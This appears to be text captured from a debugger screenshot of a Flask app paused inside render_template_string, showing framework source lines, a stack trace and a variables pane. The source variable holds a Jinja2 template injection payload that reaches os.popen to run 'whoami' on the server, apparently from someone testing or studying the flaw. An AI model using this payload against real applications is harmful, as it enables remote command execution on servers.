 151
152
153 def render_template_string(source: str, **context: t.Any) -> str: context: {} source: " \n <p>Hello {{g.pop.__globa
154 """Render a template from the given source string with the given
155 context.
156
157 :param source: The source code of the template to render.
158 :param context: The variables to make available in the template.
159 """
160 app = current_app._get_current_object() # type: ignore[attr-defined] app: <Flask 'test3'>
161 template = app.jinja_env.from_string(source)
162 return _render(app, template, context)
163
164
165 def _stream(
166 app: Flask, template: Template, context: dict[str, t.Any]
167 ) -> t.Iterator[str]:
render_template_string()
test3
Variables Console
(process_request_thread) Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
mplate_string, templating.py:161 app = {Flask} <Flask 'test3'>
t3.py:11 context = {dict: 0} {}
request, app.py:865 source = {str} " \n <p>Hello {{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}} </p>"
tch_request, app.py:880
, app.py:1473
pp.py:1498
plication, __init__.py:341
serving.py:326
serving.py:363
ne_request, server.py:424
erver.py:436